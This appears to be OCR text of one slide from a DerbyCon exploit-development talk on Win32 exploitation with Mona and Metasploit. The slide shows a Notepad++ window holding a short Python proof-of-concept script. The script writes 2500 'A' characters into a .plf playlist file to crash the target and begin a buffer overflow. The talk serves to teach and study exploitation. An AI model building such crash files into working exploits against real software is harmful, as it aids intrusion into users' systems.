 C:\demo\dvdx_poc.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
dvdx_poc.py pattern.txt
1 import os
2 filename = "poc.plf"
3 buffer = "A" * 2500
4 file=open(filename,'w')
5 file.write(buffer)
6 file.close()
7
HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon